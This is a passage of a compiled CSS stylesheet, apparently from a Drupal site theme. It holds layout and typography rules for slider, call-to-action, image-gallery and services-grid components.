        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            -ms-flex-pack: center;
                justify-content: center;
            padding-top: 0; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle-slide,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle-slide {
        font-size: 1.875rem;
        color: #fff;
        line-height: 1;
        letter-spacing: 1.7px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle-slide,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle-slide {
            font-size: 2.625rem; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-slide-title,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-slide-title {
        overflow: hidden;
        color: #fff;
        font-weight: 900;
        line-height: 1;
        font-size: 3.125rem;
        letter-spacing: 3px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-slide-title,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-slide-title {
            font-size: 4.8125rem; } }
      .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a {
        color: #fff;
        font-size: 1.5625rem;
        line-height: 2.5rem;
        font-weight: 300; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:after {
          content: "";
          vertical-align: middle;
          transform: translateX(0%);
          transition: 0.5s; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a div,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a div {
          display: inline; }
        .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:hover:after, .paragraph--type--compound-slider .field__items > .field__item .slide-item-link a:focus:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:hover:after,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .slide-item-link a:focus:after {
          transform: translateX(25%); }
  .paragraph--type--compound-slider .arrows-wrap,
  .paragraph--type--compound-slider .slick-arrow {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-align: center;
        align-items: center; }
  .paragraph--type--compound-slider .arrows-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: absolute;
    top: 245px;
    right: 0;
    left: 28px;
    margin: 0 auto;
    padding-left: 60px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 116px;
        top: 585px;
        left: 43px; } }
  .paragraph--type--compound-slider .slick-arrow {
    position: static;
    text-align: left;
    transform: none;
    outline: none;
    color: #00224d;
    overflow: hidden; }
    .paragraph--type--compound-slider .slick-arrow span {
      text-transform: uppercase;
      line-height: 0.75rem; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-arrow span {
          line-height: 1.4375rem; } }
      .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
        position: absolute;
        top: 10px;
        left: 0;
        padding: 0 10px 0 20px;
        border-left: 3px solid #00224d;
        opacity: 0;
        pointer-events: none; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
            padding: 0 22px 0 40px;
            border-left-width: 6px; } }
  .paragraph--type--compound-slider .icon-arrow {
    font-size: 2rem;
    opacity: .4;
    cursor: pointer;
    transition: opacity .2s linear; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .icon-arrow {
        font-size: 2.625rem; } }
    @media (min-width: 1025px) {
      .paragraph--type--compound-slider .icon-arrow:hover {
        opacity: 1; }
        .paragraph--type--compound-slider .icon-arrow:hover + span:not(.icon-arrow) {
          opacity: 1; } }
  .paragraph--type--compound-slider .slick-next .icon-arrow {
    margin-left: -3px; }
    .paragraph--type--compound-slider .slick-next .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-next .icon-arrow {
        margin-left: -7px; } }
  .paragraph--type--compound-slider .slick-next span:not(.icon-arrow) {
    opacity: 1; }
  .paragraph--type--compound-slider .slick-prev .icon-arrow {
    margin-right: -3px;
    -ms-flex-order: 1;
        order: 1; }
    .paragraph--type--compound-slider .slick-prev .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-prev .icon-arrow {
        margin-right: -7px; } }
  .paragraph--type--compound-slider .slick-dots {
    bottom: 25px; }
    .paragraph--type--compound-slider .slick-dots li button {
      width: 15px;
      height: 15px;
      background-color: rgba(17, 25, 47, 0.42); }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-dots li button {
          width: 20px;
          height: 20px; } }
      .paragraph--type--compound-slider .slick-dots li button:focus, .paragraph--type--compound-slider .slick-dots li button:active, .paragraph--type--compound-slider .slick-dots li button:hover {
        background-color: rgba(17, 25, 47, 0.5); }
    .paragraph--type--compound-slider .slick-dots li.slick-active button {
      background-color: rgba(17, 25, 47, 0.75); }
  .paragraph--type--compound-slider .paragraph--type--simple-slide {
    height: inherit; }

.paragraph--type--compound-cta-section {
  margin-bottom: 50px;
  margin-top: 50px; }
  .paragraph--type--compound-cta-section .content-wrap {
    position: relative;
    z-index: 3; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-left .content-wrap {
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
      max-width: 50%;
      min-width: 470px;
      padding-left: calc(8.333333% + 15px); } }
  .paragraph--type--compound-cta-section .paragraph-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .paragraph-content {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-align: center;
            align-items: center; } }
  .paragraph--type--compound-cta-section .field--name-field-p-media-images {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: center;
        align-content: center; }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images > .field__item {
      width: 100%; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .field--name-field-p-media-images {
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 0; } }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image {
      position: relative;
      overflow: hidden;
      width: 100%; }
      @media print, screen and (max-width: 63.99875em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image {
          margin-bottom: 30px; } }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-right {
        border-radius: 0 150px 0 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-left {
        border-radius: 150px 0 0 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-right {
        border-radius: 0 0 150px 0; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-left {
        border-radius: 0 0 0 150px; }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image img {
        width: 100%;
        height: auto; }
      @media print, screen and (max-width: 47.99875em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image:not(.image-corner) {
          margin-bottom: 45px; } }
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    color: #11192F; }
  .paragraph--type--compound-cta-section .field--name-field-title {
    margin-bottom: 25px;
    font-weight: 700; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-title {
        margin-bottom: 50px; } }
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    font-weight: 300;
    margin-bottom: 35px;
    color: #11192F; }
  .paragraph--type--compound-cta-section .field--name-field-intro-text p {
    margin-bottom: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-intro-text p {
        margin-bottom: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-intro-text p:last-child {
      margin-bottom: 0; }
  .paragraph--type--compound-cta-section .field--name-field-link {
    line-height: 1;
    margin-top: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-link {
        margin-top: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #11192F;
      border-color: #11192F; }
      [data-whatinput='mouse'] .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #11192F;
        border-color: #11192F; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images {
      -ms-flex-order: 1;
          order: 1; }
      .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images .paragraph--type--simple-media-image {
        position: relative; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .content-wrap {
      padding-right: calc(8.333333% + 15px);
      padding-left: 0; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images {
      -ms-flex-order: 1;
          order: 1; } }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
  border-bottom: 1px solid #11192F; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a:hover, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text p:last-child, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--preview {
  margin-bottom: 50px; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview p {
    margin-bottom: 18px; }
    .paragraph--type--simple-cta.paragraph--view-mode--preview p:last-child {
      margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--default {
  color: #11192F;
  padding-top: 40px;
  margin-bottom: 30px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta.paragraph--view-mode--default {
      margin-bottom: 100px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
    position: relative;
    margin-bottom: 40px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
        margin-bottom: 60px; } }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
      position: relative;
      display: inline-block;
      z-index: 2; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
      padding-right: 15px;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-pack: justify;
          justify-content: space-between; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 66px; } }
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
        content: '';
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
        -ms-flex-positive: 1;
            flex-grow: 1;
        max-width: 100%;
        display: block;
        width: 100%;
        height: 1px;
        background: #e5e5e5;
        margin-left: 10px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
            margin-left: 20px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
        margin-bottom: 35px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
    border-bottom: 1px solid #11192F; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }

.paragraph--type--simple-cta .field--name-field-link {
  margin-top: 18px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta .field--name-field-link {
      margin-top: 35px; } }
  .paragraph--type--simple-cta .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F; }
    [data-whatinput='mouse'] .paragraph--type--simple-cta .field--name-field-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--simple-cta .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--simple-cta .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--simple-cta .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--simple-cta .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph--type--simple-cta .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph--type--simple-cta .field--name-field-link a:focus {
      color: #11192F;
      border-color: #11192F; }

.paragraph--type--simple-cta iframe {
  width: 100%; }

@media print, screen and (max-width: 47.99875em) {
  .paragraph--type--compound-multiple-images {
    margin-bottom: 50px; } }

.paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
.paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
  margin: -55px -10px 0 -20px;
  padding: 55px 0 0 20px;
  background: url("../images/join-us-small-bg.png") no-repeat 0 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      margin: 0 -1px;
      padding: 125px 27px 0 85px;
      margin-left: 4px;
      white-space: nowrap;
      background: url("../images/join-us-bg.png") no-repeat 0 0/contain; } }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items,
    .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row; } }
  .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
  .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
    display: inline-block;
    vertical-align: top; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div {
        max-width: 89px;
        padding: 0 1px; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div img,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div img {
          width: 100%; }
        .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
        .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
          display: none; } }
    @media (min-width: 1024px) and (max-width: 1199px) {
      .paragraph--type--compound-multiple-images .field--name-field-p-images .field__items > div:last-child,
      .paragraph--type--compound-multiple-images .field--name-field-p-images.field__items > div:last-child {
        display: none; } }

.paragraph-style--dark-blue {
  background-color: #11192F; }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #11192F; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #11192F transparent transparent; } }
  .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #11192F transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #11192F transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--dark-blue .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #11192F; } }

.paragraph-style--grey {
  background-color: #aab0ba; }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner::after {
    border-color: transparent transparent transparent #aab0ba; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-right::after {
      border-color: transparent #aab0ba transparent transparent; } }
  .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
    display: block; }
    @media print, screen and (min-width: 64em) {
      .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--top-left::after {
        border-color: #aab0ba transparent transparent transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-right::after {
      border-color: transparent transparent #aab0ba transparent; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--grey .paragraph--type--compound-cta-section .paragraph--type--simple-media-image.image-corner--bottom-left::after {
      border-color: transparent transparent transparent #aab0ba; } }

.paragraph-style--color {
  padding: 1px 0 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--color {
      padding: 50px 0 100px; } }
  .paragraph-style--color .paragraph--type--compound-cta-section {
    margin: 50px 0 0; }
    .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }

.paragraph-style--empty-content {
  height: 175px; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--empty-content {
      height: 350px; } }

.paragraph-style--bg-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover !important; }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--bg-image {
      background-size: 100% auto; } }
  @media print, screen and (max-width: 63.99875em) {
    .paragraph-style--bg-image {
      background-position: center center !important; } }
  .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
    margin-bottom: 0;
    padding-bottom: 30px; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
        padding-bottom: 100px; } }

.paragraph--type--services {
  padding: 45px 0 40px;
  margin-bottom: 25px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--services {
      padding-top: 65px;
      margin-bottom: 150px; } }
  .paragraph--type--services .field--name-field-title {
    color: #fff;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-title {
        margin-bottom: 95px; } }
  .paragraph--type--services .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #fff;
    border-color: #fff;
    margin-top: 15px; }
    [data-whatinput='mouse'] .paragraph--type--services .field--name-field-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--services .field--name-field-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        padding-left: 25px; } }
    .paragraph--type--services .field--name-field-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--services .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:focus, .paragraph--type--services .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:active, .paragraph--type--services .field--name-field-link a:focus {
      color: #fff;
      border-color: #fff; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        margin-top: 30px; } }
  .paragraph--type--services .field--name-field-select-service.field__items,
  .paragraph--type--services .field--name-field-select-service .field__items {
    display: -ms-flexbox;
    display: flex;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.625rem;
    margin-right: -0.625rem; }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      width: 50%;
      padding: 0.625rem; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(2n+1),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(2n+1) {
        clear: both; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-select-service.field__items,
      .paragraph--type--services .field--name-field-select-service .field__items {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem;
        -ms-flex-direction: row;
            flex-direction: row;
        flex-wrap: wrap; }
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          width: 33.33333%;
          padding: 0.9375rem; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(3n+1),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(3n+1) {
            clear: both; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
